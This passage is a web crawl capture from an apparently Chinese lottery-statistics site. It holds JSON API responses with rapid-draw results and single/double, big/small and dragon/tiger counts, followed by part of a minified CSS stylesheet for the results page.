00:58:03","preDrawIssue":33889663,"preDrawCode":"04,07,08,06,02,09,05,03,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:56:48","preDrawIssue":33889662,"preDrawCode":"08,09,05,02,04,10,03,06,01,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:55:33","preDrawIssue":33889661,"preDrawCode":"02,05,08,09,04,03,07,01,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:54:18","preDrawIssue":33889660,"preDrawCode":"10,03,05,04,09,01,02,08,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:53:03","preDrawIssue":33889659,"preDrawCode":"03,06,08,02,10,05,04,09,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:51:48","preDrawIssue":33889658,"preDrawCode":"04,02,05,09,03,10,07,08,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:50:33","preDrawIssue":33889657,"preDrawCode":"04,03,02,09,08,10,05,07,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:49:18","preDrawIssue":33889656,"preDrawCode":"04,06,01,03,09,10,07,08,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:48:03","preDrawIssue":33889655,"preDrawCode":"09,01,03,10,06,02,04,07,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:46:48","preDrawIssue":33889654,"preDrawCode":"10,07,08,01,05,02,04,06,03,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:45:33","preDrawIssue":33889653,"preDrawCode":"04,09,07,03,06,05,10,08,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:44:18","preDrawIssue":33889652,"preDrawCode":"05,02,01,08,07,06,04,09,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:43:03","preDrawIssue":33889651,"preDrawCode":"05,10,08,07,09,01,04,03,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:41:48","preDrawIssue":33889650,"preDrawCode":"10,06,08,09,07,03,02,04,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:40:33","preDrawIssue":33889649,"preDrawCode":"05,07,03,08,06,02,09,04,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:39:18","preDrawIssue":33889648,"preDrawCode":"10,06,03,09,05,01,04,02,07,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:38:03","preDrawIssue":33889647,"preDrawCode":"06,07,02,01,08,04,09,10,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:36:48","preDrawIssue":33889646,"preDrawCode":"03,10,08,06,07,02,09,04,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:35:33","preDrawIssue":33889645,"preDrawCode":"10,03,02,06,05,08,01,09,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:34:18","preDrawIssue":33889644,"preDrawCode":"09,07,08,02,01,05,03,10,04,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:33:03","preDrawIssue":33889643,"preDrawCode":"02,04,05,08,01,07,06,09,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:31:48","preDrawIssue":33889642,"preDrawCode":"03,05,08,06,09,02,04,10,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:30:33","preDrawIssue":33889641,"preDrawCode":"03,04,09,08,06,05,02,10,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:29:18","preDrawIssue":33889640,"preDrawCode":"05,04,03,02,06,09,01,07,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:28:03","preDrawIssue":33889639,"preDrawCode":"10,09,08,01,03,06,02,04,07,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:26:48","preDrawIssue":33889638,"preDrawCode":"01,05,04,06,08,07,03,10,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:25:33","preDrawIssue":33889637,"preDrawCode":"01,04,10,03,02,06,05,07,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:24:18","preDrawIssue":33889636,"preDrawCode":"08,02,07,05,06,10,09,03,04,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:23:03","preDrawIssue":33889635,"preDrawCode":"08,02,10,06,04,01,09,05,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:21:48","preDrawIssue":33889634,"preDrawCode":"06,09,01,05,10,02,08,07,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:20:33","preDrawIssue":33889633,"preDrawCode":"10,04,09,06,07,02,08,03,05,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:19:18","preDrawIssue":33889632,"preDrawCode":"01,05,06,04,09,10,08,03,07,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:18:03","preDrawIssue":33889631,"preDrawCode":"05,02,01,08,07,06,04,03,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:16:48","preDrawIssue":33889630,"preDrawCode":"08,05,03,06,04,09,10,07,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:15:33","preDrawIssue":33889629,"preDrawCode":"09,03,05,02,01,08,06,10,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:14:18","preDrawIssue":33889628,"preDrawCode":"09,02,03,10,01,06,08,07,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:13:03","preDrawIssue":33889627,"preDrawCode":"01,03,08,09,05,10,04,07,06,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:11:48","preDrawIssue":33889626,"preDrawCode":"05,09,07,06,02,03,10,04,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:10:33","preDrawIssue":33889625,"preDrawCode":"05,04,02,10,09,07,03,01,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:09:18","preDrawIssue":33889624,"preDrawCode":"03,07,08,06,02,09,05,04,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:08:03","preDrawIssue":33889623,"preDrawCode":"02,05,07,04,01,06,03,10,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:06:48","preDrawIssue":33889622,"preDrawCode":"07,05,10,02,04,09,08,01,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:05:33","preDrawIssue":33889621,"preDrawCode":"09,01,08,02,05,07,10,03,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:04:18","preDrawIssue":33889620,"preDrawCode":"03,10,05,02,01,06,08,09,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:03:03","preDrawIssue":33889619,"preDrawCode":"09,01,02,04,07,10,06,08,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:01:48","preDrawIssue":33889618,"preDrawCode":"03,09,05,06,08,02,01,07,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:00:33","preDrawIssue":33889617,"preDrawCode":"04,08,09,05,02,03,06,10,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 388
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3725831,"preDrawCode":"07,08,09,01,10,04,05,03,06,02","drawCount":1101,"preDrawDate":"2026-01-28","preDrawTime":"2026-01-28 22:55:33","drawTime":"2026-01-28 22:56:48","preDrawIssue":33890717,"drawIssue":33890718,"enable":0,"firstSingleCount":549,"firstDoubleCount":552,"firstBigCount":531,"firstSmallCount":570,"secondSingleCount":563,"secondDoubleCount":538,"secondBigCount":568,"secondSmallCount":533,"thirdSingleCount":559,"thirdDoubleCount":542,"thirdBigCount":569,"thirdSmallCount":532,"fourthSingleCount":520,"fourthDoubleCount":581,"fourthBigCount":573,"fourthSmallCount":528,"fifthSingleCount":539,"fifthDoubleCount":562,"fifthBigCount":554,"fifthSmallCount":547,"sixthSingleCount":542,"sixthDoubleCount":559,"sixthBigCount":535,"sixthSmallCount":566,"seventhSingleCount":543,"seventhDoubleCount":558,"seventhBigCount":550,"seventhSmallCount":551,"eighthSingleCount":576,"eighthDoubleCount":525,"eighthBigCount":551,"eighthSmallCount":550,"ninthSingleCount":571,"ninthDoubleCount":530,"ninthBigCount":539,"ninthSmallCount":562,"tenthSingleCount":543,"tenthDoubleCount":558,"tenthBigCount":535,"tenthSmallCount":566,"sumSingleCount":622,"sumDoubleCount":479,"sumBigCount":486,"sumSmallCount":615,"firstDragonCount":564,"firstTigerCount":537,"secondDragonCount":575,"secondTigerCount":526,"thirdDragonCount":564,"thirdTigerCount":537,"fourthDragonCount":572,"fourthTigerCount":529,"fifthDragonCount":555,"fifthTigerCount":546}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 30
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":4,"state":1,"count":4},{"rank":10,"state":4,"count":4},{"rank":2,"state":5,"count":3},{"rank":7,"state":1,"count":3},{"rank":10,"state":2,"count":3},{"rank":1,"state":1,"count":2},{"rank":5,"state":2,"count":2},{"rank":5,"state":3,"count":2},{"rank":6,"state":2,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: https://ss168kj.com/webapp/css/listHtml.css
body_size: 5435
content:
.displaynone{display:none}.displayblock{display:block}.defalut_circle{border:none!important;color:#999!important}.state_dsdx{color:#fff;background:#fb8e19;border:none!important}.circle1{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.circle1,.circle2{width:.18rem;height:.18rem}.circle2{color:#0092dd;border-radius:.1rem;border:1px solid #0092dd}.circle3{color:#4b4b4b;border-radius:.1rem;border:1px solid #4b4b4b}.circle3,.circle4{width:.18rem;height:.18rem}.circle4{color:#ff7600;border-radius:.1rem;border:1px solid #ff7600}.circle5{color:#17e2e6;border-radius:.1rem;border:1px solid #17e2e6}.circle5,.circle6{width:.18rem;height:.18rem}.circle6{color:#5234ff;border-radius:.1rem;border:1px solid #5234ff}.circle7{color:#bfbfbf;border-radius:.1rem;border:1px solid #bfbfbf}.circle7,.circle8{width:.18rem;height:.18rem}.circle8{color:#ff2600;border-radius:.1rem;border:1px solid #ff2600}.circle9{color:#780b00;border-radius:.1rem;border:1px solid #780b00}.circle9,.circle10{width:.18rem;height:.18rem}.circle10{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.lineBall1{background:#e6de00}.lineBall1,.lineBall2{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall2{background:#0092dd}.lineBall3{background:#4b4b4b}.lineBall3,.lineBall4{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall4{background:#ff7600}.lineBall5{background:#17e2e6}.lineBall5,.lineBall6{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall6{background:#5234ff}.lineBall7{background:#bfbfbf}.lineBall7,.lineBall8{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall8{background:#ff2600}.lineBall9{background:#780b00}.lineBall9,.lineBall10{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall10{background:#e6de00}.def_lineBall{color:#999!important;background:none!important}.iActClass{width:1.2rem;border-bottom:.01rem solid #fb8e19}.minciLiAct{border:none!important}.dsdxActcolor,.minciLiAct{color:#fff!important;background:#fb8e19}.hmqhlxdayAct,.todayAct,.todayAct_dsdxlz{color:#fff;border-radius:.2rem;background:#fb8e19}.tubiaocheck{border-top:1px solid #fc8f1a;margin-top:-1px;vertical-align:top;height:100%}.gltjHMfb,.tubiaocheck{color:#fff!important;background:#fc8f1a}.hmglNumAct{border:1px solid #fb8e19!important;position:relative}.hmglNumAct:after{content:"";display:block;position:absolute;top:.105rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.gyhtimesAtc,.timesAtc{color:#fb8e19}.hmqhlzHMAct{color:#fff!important;border:1px solid #fb8e19!important;color:#fb8e19!important;background:#fff;position:relative}.hmqhlzHMAct:after{content:"";display:block;position:absolute;top:.09rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.dsdxls .navTab{display:box;padding-left:.1rem;padding-right:.1rem;box-sizing:border-box;height:auto;width:100%;border-bottom:1px solid #dbdbdb}.dsdxls .navTab span{display:inline-block;height:100%;line-height:.44rem;text-align:center;color:#666;font-size:.13rem;width:49%}.dsdxls .navTab span i{display:block;margin:0 auto}.dsdxls .minciList{width:100%;height:auto;box-sizing:border-box}.dsdxls .minciList #minciBox{width:100%;height:.6rem;padding:0 .1rem;overflow:scroll}.dsdxls .minciList #minciBox ul{width:10rem;height:auto;margin-top:.15rem;text-align:center;overflow-x:scroll}.dsdxls .minciList #minciBox ul li{float:left;font-size:.14rem;color:#666;width:.8rem;height:.3rem;line-height:.3rem;margin-right:.15rem;border-radius:.15rem;border:1px solid #dbdbdb}.dsdxls .minciList #minciBox ul li i{display:none!important}.dsdxls .minciList #tableBox table{display:table;width:100%;background:#e5e5e5;text-align:center;color:#666}.dsdxls .minciList #tableBox table thead td{background:#fff}.dsdxls .minciList #tableBox table thead th{height:.33rem;line-height:.33rem;padding:0 .1rem;background:#f0f0f0;text-align:center}.dsdxls .minciList #tableBox table tbody td{background:#fff}.dsdxls .dsdxList{width:100%;height:auto;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox{height:auto;padding:0 .1rem .1rem;width:94%;margin-left:auto;margin-right:auto}.dsdxls .dsdxList #dsdxBox ul{width:auto;height:.299rem;margin-top:.1rem;text-align:center;border-radius:.05rem;border:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li{float:left;font-size:.14rem;color:#fb8e19;width:25%;height:.3rem;line-height:.3rem;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox ul li i{display:none}.dsdxls .dsdxList #dsdxBox ul li:nth-child(2){border-right:1px solid #fb8e19;border-left:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li:nth-child(3){border-right:1px solid #fb8e19}.dsdxls .dsdxList #getiTable table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center}.dsdxls .dsdxList #getiTable table thead td{background:#fff}.dsdxls .dsdxList #getiTable table thead th{height:.33rem;line-height:.33rem;padding:0 .05rem;background:#f0f0f0;text-align:center}.dsdxls .dsdxList #getiTable table thead th:first-child{padding:0 .3rem;white-space:nowrap}.dsdxls .dsdxList #getiTable table tbody td{background:#fff}.longhutj #longhutjBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.longhutj #longhutjBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center}.longhutj #longhutjBox table tbody td{color:#666;background:#fff}.longhutj #longhutjBox table tbody td:first-child{white-space:nowrap}.gyhlmlishi #gyhlmlsBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.gyhlmlishi #gyhlmlsBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center;color:#666!important}.gyhlmlishi #gyhlmlsBox table tbody td{background:#fff;color:#666!important}#lhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#lhlzshaxBox .lhlzshow{position:absolute;width:95%;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#lhlzshaxBox .lhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#lhlzshaxBox .lhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#lhlzshaxBox .lhlzshow .sxmc .allxuan{margin-left:15%;margin-right:10%}#lhlzshaxBox .lhlzshow ul{height:1rem;margin:.1rem .1rem 0}#lhlzshaxBox .lhlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .15rem;border:1px solid #dbdbdb;border-radius:.02rem}#lhlzshaxBox .lhlzshow .btndiv{height:.5rem}#lhlzshaxBox .lhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#lhlzshaxBox .lhlzshow .btndiv #cancelBtn{color:#2f76f6;background:#f0f0f0}#lhlzshaxBox .lhlzshow .btndiv #sureBtn{background:#fb8e19;color:#fff}.longhulz #longhulzBox{height:auto}.longhulz #longhulzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.longhulz #longhulzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.longhulz #longhulzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.longhulz #longhulzBox .timeTab ul{width:auto}.longhulz #longhulzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems{background:#f0eff5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj{width:52%;height:100%;color:#999}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span{margin-right:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#hmqhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#hmqhlzshaxBox .hmqhlzshow{position:absolute;width:95%;height:3rem;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#hmqhlzshaxBox .hmqhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#hmqhlzshaxBox .hmqhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem;background:#fff}#hmqhlzshaxBox .hmqhlzshow .sxmc .qhlzallxuan{margin-left:15%;margin-right:10%}#hmqhlzshaxBox .hmqhlzshow ul{height:1.5rem;margin:.1rem .1rem 0}#hmqhlzshaxBox .hmqhlzshow ul li{float:left;width:.6rem;height:.3rem;line-height:.3rem;margin-left:.15rem;margin-bottom:.1rem;border:1px solid #dbdbdb;border-radius:.02rem}#hmqhlzshaxBox .hmqhlzshow .btndiv{height:.5rem;position:absolute;bottom:0;width:100%}#hmqhlzshaxBox .hmqhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzNBtn{color:#2f76f6;background:#f0f0f0}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzYBtn{background:#fb8e19;color:#fff}.hmqhlz #hmqhlzBox{height:auto}.hmqhlz #hmqhlzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.hmqhlz #hmqhlzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.hmqhlz #hmqhlzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.hmqhlz #hmqhlzBox .timeTab ul{width:auto}.hmqhlz #hmqhlzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems{background:#f0eff5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj{width:60%;height:100%;color:#999}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span{margin-right:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.hmqhlz 